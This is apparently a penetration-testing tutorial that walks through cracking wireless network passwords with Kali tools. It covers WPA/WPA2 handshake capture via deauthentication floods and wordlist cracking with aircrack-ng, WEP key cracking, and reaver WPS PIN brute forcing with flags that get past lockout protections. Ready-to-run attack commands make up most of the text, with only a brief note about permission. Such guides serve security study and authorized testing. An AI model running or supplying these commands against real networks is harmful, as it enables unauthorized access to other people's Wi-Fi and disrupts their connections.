## **Wireless Password Hacks**

# **WPA and WPA2 Cracking**

Before placing our wifi NIC into monitor mode we kill any processes that might interfere airmon-ng check **kill**

oot@kali:~# airmon-ng check kill Killing these processes: PID Name 1005 wpa\_supplicant

# Set Wirleess Adapter into monitor mode

airmon-ng start wlan0

kali:~# airmon-ng start wlan0 PHY Interface Driver Chipset phy0 wlan0 rt2800usb Ralink Technology, Corp. RT5372 (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)

#### # Start listening to find BSSID you have permission to exploit.

airodump-ng wlan0mon # Press Ctrl+C to stop the listner. We need to restart with a defined BSSID and save the captures to a file Ctrl+C

#### CH 10 ] [ Elapsed: 6 s ] [ 2019-11-17 20:25



#### Capture the traffic for the BSSID network and save it to a file

airodump-ng --bssid 9C**:**1E**:**95**:**53**:**F6**:**B5 -c 1 wlan0mon --write **/**tmp**/**CenturyLink0482





#### Send deauthentication requests to capture an encrypted password for the PSK network

aireplay-ng --deauth 100 -a 9C**:**1E**:**95**:**53**:**F6**:**B5 wlan0mon



We know we have a password hash as soon as the airodump-ng commands output changes and we see WPA handshake: <MAC Address>

This output can be see on the first line below



#### All that is left is to crack the password

aircrack-ng -a2 -b 9C**:**1E**:**95**:**53**:**F6**:**B5 -w **/**usr**/**share**/**wordlists**/**rockyou.txt **/**tmp**/** CenturyLink0482.cap



# **WEP Password Crack**

Before placing our wifi NIC into monitor mode we kill any processes that might interfere airmon-ng check **kill**



# Set Wirleess Adapter into monitor mode airmon-ng start wlan0



# Start listening to find BSSID you have permission to exploit.

airodump-ng wlan0mon # Press Ctrl+C to stop the listner. We need to restart with a defined BSSID and save the captures to a file Ctrl+C

Below you can see the ENC method is still WPA2. I did not feel like acutally changing my internet to demonstrate this



Capture the traffic for the BSSID network and save it to a file. Let it run for a couple minutes to ensure you capture repeated sequences

airodump-ng --bssid 9C**:**1E**:**95**:**53**:**F6**:**B5 -c 1 wlan0mon --write **/**tmp**/**CenturyLink0482



#### Crack the WEP password

```
aircrack-ng -z -b 9C:1E:95:53:F6:B5 /tmp/CenturyLink0482.cap
```
### **WPS Cracking**

To crack the WPS PIN for a wireless network we first need to place our wireless NIC into monitor mode airmon-ng start wlan0



#### Next, use Reavers wash command to find vulnerable WPS networks

wash -i wlan0mon



Run Reaver to begin brute forcing the PIN. This can take a couple hours to a couple days

reaver -i wlan0mon -c 1 -b 04**:**BF**:**6D**:**D1**:**10**:**D3 -vv

If a newer modem is being used certain protections can be bypassed using the following command

reaver -i wlan0mon -c 1 -b 04**:**BF**:**6D**:**D1**:**10**:**D3 -vv -L -N -d 15 -T .5 -r 3**:**15

-L

Ignore locked WPS state.

-N

Don't send NACK packets when errors are detected.

-d 15

Delay 15 seconds between PIN attempts.

-T

Set timeout period to half a second.

-r 3:15

After 3 attempts, sleep for 15 seconds